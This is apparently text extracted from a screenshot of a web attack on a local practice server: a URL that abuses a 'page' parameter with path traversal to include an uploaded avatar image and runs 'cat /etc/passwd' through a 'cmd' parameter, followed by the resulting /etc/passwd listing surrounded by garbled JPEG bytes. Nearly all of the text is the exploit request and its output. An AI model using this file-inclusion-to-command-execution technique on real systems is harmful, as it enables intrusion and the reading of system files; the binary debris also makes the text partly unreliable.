 http://127.0.0.1:8081/vuln/rce.php?page=../forum/img/avatars/8.jpg&cmd=cat /etc/passwd
����JFIFHH�� root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/bin/false
daemon:x:2:2:daemon:/sbin:/bin/false mail:x:8:12:mail:/var/spool/mail:/bin/false ftp:x:14:11:ftp:/srv
/ftp:/bin/false http:x:33:33:http:/srv/http:/bin/false uuidd:x:68:68:uuidd:/:/sbin/nologin
dbus:x:81:81:dbus:/:/sbin/nologin nobody:x:99:99:nobody:/:/bin/false u:x:1000:1000::/home
/u:/bin/bash git:x:999:999:git daemon user:/:/bin/bash avahi:x:84:84:avahi:/:/bin/false
polkitd:x:102:102:Policy Kit Daemon:/:/bin/false stunnel:x:16:16::/var/run/stunnel:/bin/false
colord:x:124:124::/var/lib/colord:/bin/false systemd-journal-gateway:x:191:191::/:/usr/bin/nologin
systemd-timesync:x:192:192::/:/usr/bin/nologin systemd-network:x:193:193::/:/usr/bin/nologin
systemd-bus-proxy:x:194:194::/:/usr/bin/nologin systemd-resolve:x:195:195::/:/usr/bin/nologin
systemd-journal-remote:x:998:998:systemd Journal Remote:/:/sbin/nologin systemd-journal-
upload:x:997:997:systemd Journal Upload:/:/sbin/nologin rtkit:x:133:133:RealtimeKit:/proc:
/sbin/nologin mysql:x:89:89::/var/lib/mysql:/bin/false ��C ��C �� �����������
���� ��?�� ��?�� ��?�� ��?!������ ��?�� ��?�� ��?�